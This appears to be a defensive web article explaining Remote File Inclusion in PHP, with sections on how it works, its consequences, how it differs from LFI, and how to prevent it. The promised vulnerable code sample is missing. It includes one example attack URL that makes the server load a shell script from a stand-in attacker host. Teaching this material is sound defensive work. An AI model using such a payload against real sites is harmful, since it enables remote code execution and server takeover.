
In the ever-evolving landscape of cybersecurity threats, Remote File Inclusion (RFI) stands out as a critical vulnerability that can expose web applications to severe risks. Commonly found in poorly coded PHP applications, RFI allows attackers to include and execute malicious files from remote servers. This article explores what RFI is, how it works, its consequences, and most importantly, how to prevent it.
What is Remote File Inclusion (RFI)?
Remote File Inclusion (RFI) is a type of web application vulnerability that enables an attacker to include a file from a remote location through a script on the web server. This vulnerability is often found in applications that dynamically include files using user-supplied input without proper validation or sanitization.
An example of vulnerable PHP code:
In this example, the page parameter is used to include a file. If the input is not properly restricted, an attacker could exploit it like this:
http://test.com/index.php?page=http://attacker.com/shell.phpIf the file at shell.phpcontains executable code, it will be run on the server, potentially giving the attacker control over the web application or the server itself.
How Does RFI Work?
The RFI vulnerability typically occurs in applications that allow dynamic file inclusion based on URL parameters or form input. When user input is passed directly to file-inclusion functions like include(), require(), include_once(), or require_once() without validation, attackers can point these parameters to external resources.
Here’s how a typical RFI attack unfolds:
- Injection of Malicious File Path: The attacker crafts a URL or input to include a file hosted on their own server.
- Execution of Remote Script: When the server processes the request, it fetches and executes the malicious code.
- Control Gained: The script may include a web shell, backdoor, or code that steals sensitive data.
Potential Consequences of RFI Attacks
The impact of a successful RFI attack can be devastating:
- Remote Code Execution: Attackers may execute arbitrary code on the server.
- Website Defacement: The attacker may alter the appearance or functionality of the website.
- Data Theft: Sensitive information such as user credentials or financial data can be stolen.
- Malware Distribution: Attackers can use the server to host and spread malware.
- Server Compromise: Full control of the web server could be achieved, leading to broader network penetration.
Difference Between RFI and LFI
RFI is often confused with Local File Inclusion (LFI). The key difference is the location of the file:
- RFI allows the inclusion of files from a remote server.
- LFI involves including local files that exist on the target server.
Both are dangerous, but RFI can be more severe due to its ability to bring in external, attacker-controlled scripts.
Common Vulnerable Functions in PHP
PHP, especially in older versions or poorly written code, is a common target for RFI. The following functions can be dangerous if not properly secured:
include()require()include_once()require_once()
When these are used with user input without sanitization, they become vectors for RFI attacks.
How to Prevent Remote File Inclusion
The good news is that RFI attacks are completely preventable with proper coding practices and server configurations. Here are some essential steps:
- Never Trust User Input: Always validate and sanitize user input. Use whitelisting to only allow expected values.
- Disable Remote File Access: Configure your PHP settings to disallow remote file inclusion:
allow_url_include = Off
allow_url_fopen = OffThese settings prevent PHP from accessing remote files via include() or fopen().
- Use Full Path Inclusions: Avoid using user input to determine file paths. Use absolute paths where possible to reduce flexibility for attackers.
- Keep Software Updated: Many RFI vulnerabilities arise from outdated software or plugins. Regularly update your web applications and dependencies.
- Employ Web Application Firewalls (WAF): A WAF can detect and block suspicious requests, adding an extra layer of defense against RFI and other web vulnerabilities.
Conclusion
Remote File Inclusion is a serious security risk that can lead to major consequences if exploited. While RFI is primarily a coding flaw, its prevention lies in secure development practices, proper configuration, and vigilant input validation. Developers must stay informed about such vulnerabilities and take proactive steps to secure their applications. By understanding how RFI works and applying best practices, you can protect your web application from one of the most dangerous types of cyberattacks.









